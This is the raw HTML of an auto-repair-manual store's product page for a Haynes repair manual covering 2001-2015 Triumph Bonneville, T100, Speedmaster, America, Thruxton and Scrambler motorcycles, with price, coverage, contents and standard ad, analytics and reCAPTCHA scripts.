          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="2001 - 2015 Triumph Bonneville, T100, Speedmaster, America, Thruxton &amp; Scrambler Haynes Repair Manual" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=2001+-+2015+Triumph+Bonneville%2C+T100%2C+Speedmaster%2C+America%2C+Thruxton+%26+Scrambler+Haynes+Repair+Manual&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769201374285"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">2001 - 2015 Triumph Bonneville, T100, Speedmaster, America, Thruxton & Scrambler Haynes Repair Manual</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="2001 - 2015 Triumph Bonneville, T100, Speedmaster, America, Thruxton &amp; Scrambler Haynes Repair Manual" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=2001+-+2015+Triumph+Bonneville%2C+T100%2C+Speedmaster%2C+America%2C+Thruxton+%26+Scrambler+Haynes+Repair+Manual&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1769201374285"><h1 class="product-title heading hide">2001 - 2015 Triumph Bonneville, T100, Speedmaster, America, Thruxton & Scrambler Haynes Repair Manual</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
9781785210365</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1.25 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">65</span><span class="decimal-separator">.</span><span class="decimal">45</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">42</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_660740878" id="quantity_660740878" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_660740878" id="addToCart_660740878" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/9781785210365.jpg" rel="lightbox[660740878]" title="2001 - 2015 Triumph Bonneville, T100, Speedmaster, America, Thruxton &amp; Scrambler Haynes Repair Manual" id="product_660740878_view"><img class="image dynamicimage" id="product_660740878_lightbox" alt="2001 - 2015 Triumph Bonneville, T100, Speedmaster, America, Thruxton &amp; Scrambler Haynes Repair Manual" title="2001 - 2015 Triumph Bonneville, T100, Speedmaster, America, Thruxton &amp; Scrambler Haynes Repair Manual" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F9781785210365.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1769201374285"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><p><font color="#008000"><b>HAYNES MOTORCYCLE REPAIR MANUAL</b></font></p>
<p><font color="#008000"><b>Coverage: </b></font>This repair manual covers Triumph Bonneville models including:</p>
<ul>
<li>Bonneville 790cc 2001-2006</li>
<li>Bonneville 865cc 2007-2015</li>
<li>Bonneville SE 865cc 2009-2015</li>
<li>T100 790cc 2002-2004</li>
<li>T100 865cc 2005-2015</li>
<li>America 790cc 2002-2006</li>
<li>America 865cc 2007-2015</li>
<li>Speedmaster 790cc 2003-2004</li>
<li>Speedmaster 865cc 2005-2015</li>
<li>Thruxton 865cc 2004-2015</li>
<li>Scrambler 865cc 2006-2015</li>
</ul>
<p><font color="#008000"><b>What You Will Learn:</b></font></p>
<p>This Haynes manual provides step-by-step instructions, photos &amp; illustrations to guide you through each job.&nbsp; With a Haynes manual, you can do it yourself&hellip;from simple maintenance to basic repairs. Haynes writes every book based on a complete teardown of the vehicle. We learn the best ways to do a job and that makes it quicker, easier and cheaper for you. Our books have clear instructions and hundreds of photographs that show each step. Whether you&rsquo;re a beginner or a pro, you can save big with Haynes!<br>
--Step-by-step procedures<br>
--Easy-to-follow photos<br>
--Complete troubleshooting section<br>
--Valuable short cuts<br>
--Color spark plug diagnosis</p>
<p><font color="#008000"><b>Summary:</b></font></p>
<p>--Routine Maintenance<br>
--Tune-up procedures<br>
--Engine, clutch and transmission repair<br>
--Cooling system<br>
--Fuel and exhaust<br>
--Emissions control<br>
--Ignition and electrical systems<br>
--Brakes, wheels and tires<br>
--Steering, suspension and final drive<br>
--Frame and bodywork<br>
--Wiring diagrams</p>
<p><font color="#008000"><b>Contents:</b></font></p>
<ul>
<li>Introduction</li>
<li>Chapter 1: Tune-up and routine maintenance</li>
<li>Chapter 2: Engine, primary drive, clutch and transmission</li>
<li>Chapter 3: Cooling system</li>
<li>Chapter 4: Fuel and exhaust systems</li>
<li>Chapter 5: Ignition system, spark plugs, coils, alternator</li>
<li>Chapter 6: Frame, suspension and final drive</li>
<li>Chapter 7: Brakes, rotors, pads, calipers, wheels and tires</li>
<li>Chapter 8: Electrical system, fuses, battery, lights, blinkers, bulbs</li>
<li>Wiring diagrams</li>
</ul>
<p><font color="#008000"><b>Models Covered:</b></font></p>
<ul>
<li>Triumph America 2002 2003 2004 2005 2006 2007 2008 2009 2010 20110 2012 2013 2014 2015</li>
<li>Triumph Bonneville 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 20110 2012 2013 2014 2015</li>
<li>Triumph Scrambler 2006 2007 2008 2009 2010 20110 2012 2013 2014 2015</li>
<li>Triumph SPEEDMASTER 2003 2004 2005 2006 2007 2008 2009 2010 20110 2012 2013 2014 2015</li>
<li>Triumph T100 2002 2003 2004 2005 2006 2007 2008 2009 2010 20110 2012 2013 2014 2015</li>
<li>Triumph Thruxton 2004 2005 2006 2007 2008 2009 2010 20110 2012 2013 2014 2015</li>
</ul>
<p>Haynes motorcycle repair manuals can save you money on maintenance and repair bills. Step-by-step procedures and illustrations guide you through every job, from maintenance and troubleshooting, to complete teardown and rebuild.</p>
</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Haynes Manuals, Inc.
</td>
</tr>
<tr class="row">
<td class="cell name first">
UV Softcover:
</td>
<td class="cell value last">
272 pages
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
11.0 x 8.5 x 0.5 inches
</td>
</tr>
<tr class="row last">
<td class="cell name first">
<b><font face="Verdana" size="2" color="#FF0000">Haynes Online:</b></font>
</td>
<td class="cell value last">
<p><i><b><a href="/store/573683/page/481227596"> <font face="Verdana" size="2" color="#FF0000">Click here for Instant Access to Manual Online</font></a><font size="2"></font></font></b></i></p>
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_660740878" id="productreview_rating_660740878">
<option id="productreview_rating_660740878_5" value="5" selected="selected">5</option>
<option id="productreview_rating_660740878_4" value="4">4</option>
<option id="productreview_rating_660740878_3" value="3">3</option>
<option id="productreview_rating_660740878_2" value="2">2</option>
<option id="productreview_rating_660740878_1" value="1">1</option>
<option id="productreview_rating_660740878_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_660740878" id="productreview_title_660740878" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_660740878_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_660740878_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_660740878" id="productreview_review_660740878" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_660740878_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_660740878" id="productreview_name_660740878" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_660740878" id="productreview_email_660740878" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=847cacf5235afa52&amp;cache=1769201374285"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_660740878" id="verifier_660740878" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_660740878" id="add_review_660740878" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_660740878" id="verifyhidden_660740878" value="847cacf5235afa52" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DHu5OnY2JbmEA1P0sfZPyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769218189238');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>